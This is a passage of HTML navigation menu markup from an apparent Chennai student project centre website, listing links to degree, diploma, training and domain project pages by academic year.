		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
